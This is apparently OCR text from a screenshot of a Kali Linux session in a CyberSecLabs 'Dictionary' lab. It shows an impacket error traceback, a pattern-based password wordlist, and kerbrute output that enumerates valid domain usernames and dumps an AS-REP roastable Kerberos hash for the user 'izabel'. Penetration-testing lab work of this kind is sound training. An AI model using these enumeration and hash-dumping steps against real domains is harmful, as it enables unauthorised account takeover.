 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:33
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 38x20
File "/usr/local/lib/python3.10/dist
-packages/impacket-0.9.24.dev1+2021070
4.162046.29ad5792-py3.10.egg/impacket/
nmb.py", line 911, in send_packet
self._sock.sendall(p.rawData())
BrokenPipeError: [Errno 32] Broken pip
e
┌──(kali㉿kali)-[~/Desktop/CyberSecLab
s/Dic┌──(kali㉿kali)-[~/Desktop/CyberS
┌──(kali㉿kali)-[~/Desktop/CyberSecLab
s/Dictionary]
└─$ 1 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 133x18
!May2021!
!May2022
!May2022!
!May2023
!May2023!
!May2024
!May2024!
!May2025
!May2025!
!May2026
!May2026!
!May2027
!May2027!
!May2028
!May2028!
!May2029
!May2029!
!June2010
!June2010!
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl